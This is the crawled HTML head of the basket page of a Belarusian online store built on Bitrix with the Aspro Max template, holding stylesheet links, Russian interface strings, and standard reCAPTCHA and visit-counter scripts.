

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-dostavka.by/basket/
body_size: 43687
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Корзина</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?172165775326358"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16685139372555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176296401731694"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/ruble/ui.font.ruble.css?16575473711655"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.css?1657547386141508"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/style.css?172889225948842"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/themes/blue/style.css?1666096098703"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/vendor/css/carousel/owl/owl.carousel.min.css?16575473823351"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/vendor/css/carousel/owl/owl.theme.default.min.css?16575473821013"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/fonts/montserrat/css/montserrat.min.css?16575473805716"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/dark-light-theme.css?16575473802648"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/colored.css?17288922684203"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/vendor/css/bootstrap.css?1657547382114216"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/styles.css?1728892282199704"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/blocks.css?172889225923521"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/common.blocks/counter-state/counter-state.css?1728892248490"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/menu.css?172889225989132"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/basket.css?172889227219274"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/buy_services.min.css?166609609813142"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/catalog.css?172889227517774"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/vendor/css/ripple.css?1657547382854"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/stores.css?172889222710361"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/yandex_map.css?17288922617689"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/header_fixed.css?172889222413592"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/ajax/ajax.css?1657547382326"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/searchtitle.css?172889226311973"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/line-block.min.css?16660961244730"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/menu/top/style.css?1666096124204"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/mega_menu.css?17288922451653"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/breadcrumb/main/style.css?17288922322354"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/footer.css?172889228237303"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/aspro/marketing.popup/templates/max/style.css?17288922769099"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/styles.css?172889228221178"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/template_styles.css?1730380536474780"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/header.css?172889225936544"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/media.css?1728892282200284"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/h1-normal.css?165754738039"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/themes/custom_s1/theme.css?175878430354982"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/widths/width-3.css?17288922484051"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/fonts/font-10.css?16575473801097"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/custom.css?1657547380389"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.js?1762964085511455"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1762964040,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1762963757});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_buy_services","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.ruble","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"by"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768670093,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c6a09e5c20f250e490b8985a3ed6c2f6"});</script>

<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.js?1762964048218847"></script>
<script src="/bitrix/js/main/core/core_ls.js?17629637824201"></script>
<script src="/bitrix/js/main/core/core_fx.js?165754737516888"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?176296404916945"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.js?1657547379274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?165754737970928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?165754737217414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?176296375883861"></script>
<script src="/bitrix/js/main/ajax.js?165754737435509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1762964138119952"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17216576528800"></script>
<script src="/bitrix/js/currency/core_currency.js?17216576521181"></script>
<script >window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LdmjdQrAAAAACNMjnKDiC_sw3cS8d_cOSo1KImy',ver: '2'};</script>
<script >!function(win,doc,tag,func,obj){function realRenderRecaptchaById(id){var gCaptcha=doc.getElementById(id);if(gCaptcha&&!(gCaptcha.className.indexOf("g-recaptcha")<0)&&win.grecaptcha)if("3"==win[obj].ver)gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>';else{if(gCaptcha.children.length)return;var tmp_id=grecaptcha.render(id,{sitekey:win[obj].key+"",theme:win[obj].params.recaptchaColor+"",size:win[obj].params.recaptchaSize+"",callback:"onCaptchaVerify"+win[obj].params.recaptchaSize,badge:win[obj].params.recaptchaBadge});$(gCaptcha).attr("data-widgetid",tmp_id)}}win.onLoadRenderRecaptcha=function(){var ids=[];for(var reCaptchaId in win[func].args)if(win[func].args.hasOwnProperty(reCaptchaId)){var id=win[func].args[reCaptchaId][0];-1==ids.indexOf(id)&&(ids.push(id),realRenderRecaptchaById(id))}win[func]=function(id){realRenderRecaptchaById(id)}},win[func]=win[func]||function(){var d,s,id,js;win[func].args=win[func].args||[],win[func].args.push(arguments),s=tag,id="recaptchaApiLoader",(d=doc).getElementById(id)||((js=d.createElement(s)).id=id,js.src="//www.google.com/recaptcha/api.js?hl="+win[obj].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==win[obj].ver?win[obj].key:"explicit"),d.head.appendChild(js))}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script >!function(){var getFormNode=function(childNode){for(var c=childNode;c;)if("form"===(c=c.parentNode).nodeName.toLowerCase())return c;return null},getCaptchaWords=function(parentNode){var captchaWords=[],inputs=null,hasParentNode=!1;void 0!==parentNode&&(hasParentNode=null!==parentNode),inputs=hasParentNode?parentNode.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var i=0;i<inputs.length;i++)"captcha_word"===inputs[i].name&&captchaWords.push(inputs[i]);return captchaWords},getCaptchaImages=function(parentNode){for(var captchaImages=[],images=parentNode.getElementsByTagName("img"),i=0;i<images.length;i++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(images[i].src)||"captcha"===images[i].id)&&captchaImages.push(images[i]);return captchaImages},getFormsWithCaptcha=function(){var fromDocument=null,captchaWordFields=getCaptchaWords(null);if(0===captchaWordFields.length)return[];for(var forms=[],i=0;i<captchaWordFields.length;i++){var f=getFormNode(captchaWordFields[i]);null!==f&&forms.push(f)}return forms},replaceCaptchaWordWithReCAPTCHAField=function(captchaWord){var recaptchaId="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(recaptchaId)){var elementExists=!1,additionalIdParameter=null,maxRandomValue=65535;do{additionalIdParameter=Math.floor(65535*Math.random()),elementExists=null!==document.getElementById(recaptchaId+additionalIdParameter)}while(elementExists);recaptchaId+=additionalIdParameter}var cwReplacement=document.createElement("div");cwReplacement.id=recaptchaId,cwReplacement.className="g-recaptcha",cwReplacement.attributes["data-sitekey"]=window.asproRecaptcha.key,"3"==window.asproRecaptcha.ver&&captchaWord.closest(".captcha-row")&&(captchaWord.closest(".captcha-row").style.display="none"),captchaWord.parentNode&&(captchaWord.parentNode.className+=" recaptcha_text",captchaWord.parentNode.replaceChild(cwReplacement,captchaWord)),renderRecaptchaById(recaptchaId)},hideCaptchaImage=function(captchaImage){var srcValue="[data-uri]";captchaImage.attributes.src=srcValue,captchaImage.style.display="none","src"in captchaImage&&(captchaImage.parentNode&&-1===captchaImage.parentNode.className.indexOf("recaptcha_tmp_img")&&(captchaImage.parentNode.className+=" recaptcha_tmp_img"),captchaImage.src=srcValue)},replaceCaptchaHintMessagesWithReCAPTCHAHintMessages=function(form){"function"==typeof $&&"3"!=window.asproRecaptcha.ver&&$(form).find(".captcha-row label > span").length&&$(form).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},findAndReplaceBitrixCaptchaWithReCAPTCHA=function(){for(var forms=getFormsWithCaptcha(),j,i=0;i<forms.length;i++){var form=forms[i],captchaWords=getCaptchaWords(form);if(0!==captchaWords.length){var captchaImages=getCaptchaImages(form);if(0!==captchaImages.length){for(j=0;j<captchaWords.length;j++)replaceCaptchaWordWithReCAPTCHAField(captchaWords[j]);for(j=0;j<captchaImages.length;j++)hideCaptchaImage(captchaImages[j]);replaceCaptchaHintMessagesWithReCAPTCHAHintMessages(form)}}}},fillEmptyReCAPTCHAFieldsIfLoaded=function(){if("undefined"!=typeof renderRecaptchaById){var elements=document.getElementsByClassName("g-recaptcha");if(elements.length)for(var i=0;i<elements.length;i++){var element=elements[i],id=element.id;if("string"==typeof id&&0!==id.length&&"3"!=window.asproRecaptcha.ver&&"function"==typeof $){var captcha_wrapper=$(element).closest(".captcha-row");captcha_wrapper.length&&(captcha_wrapper.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),captcha_wrapper.find(".captcha_image").addClass("recaptcha_tmp_img"),captcha_wrapper.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(captcha_wrapper.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(captcha_wrapper)))}"3"==window.asproRecaptcha.ver&&element.closest(".captcha-row")&&(element.closest(".captcha-row").style.display="none")}}},captchaHandler=function(){try{return fillEmptyReCAPTCHAFieldsIfLoaded(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(findAndReplaceBitrixCaptchaWithReCAPTCHA(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};BX.addCustomEvent(window,"onRenderCaptcha",(function(e){captchaHandler()})),BX.addCustomEvent(window,"onAjaxSuccess",(function(e){captchaHandler()}))}();</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля','/home/bitrix/ext_www/default/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/fly/lang/ru/template.php':{'NO_NEED_AMMOUNT':''}})</script>
<link href="/bitrix/templates/aspro_max/css/critical.css?166609613433" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#44973f">
<style>:root{--theme-base-color: #44973f;--theme-base-opacity-color: #44973f1a;--theme-base-color-hue:117;--theme-base-color-saturation:41%;--theme-base-color-lightness:42%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link rel="manifest" href="/manifest.json">
<link rel="apple-touch-icon" sizes="36x36" href="/upload/CMax/93f/dv13ydv4moh3dtmc6w9llx2953u0qy8r.png">
